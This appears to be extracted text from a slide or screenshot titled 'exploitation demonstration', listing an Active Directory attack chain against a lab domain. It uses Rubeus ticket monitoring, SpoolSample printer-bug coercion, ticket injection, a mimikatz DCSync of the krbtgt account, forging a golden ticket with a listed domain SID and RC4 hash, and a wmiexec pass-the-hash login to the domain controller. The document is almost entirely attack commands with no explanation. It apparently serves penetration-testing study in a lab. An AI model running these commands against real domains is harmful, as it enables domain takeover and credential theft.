 利用演示
• .\Rubeus.exe monitor /interval:5 /filteruser:cndc$
• .\SpoolSample.exe cndc.cn.lab hkdc.hk.lab
• Rubeus.exe ptt /ticket:{获取的TGT信息}
• mimikatz.exe privilege::debug "lsadump::dcsync /domain:cn.lab /user:krbtgt" exit
• mimikatz.exe "kerberos::list"  exit
• mimikatz.exe "kerberos::purge"  exit
• mimikatz.exe "kerberos::golden /user:administrator /domain:cn.lab /sid:S-1-5-21-
4001953060-1037003108-1141476468 /rc4:ca4a0d91f2801fe8de39ca185d265fd9 /ptt" exit
• python3 ./wmiexec.py -hashes
ad3b435b51404eeaad3b435b51404ee:418c6c471ad4ed5598bbee78b3f1deb1
cndc.cn.lab/administrator@192.168.6.128
12:28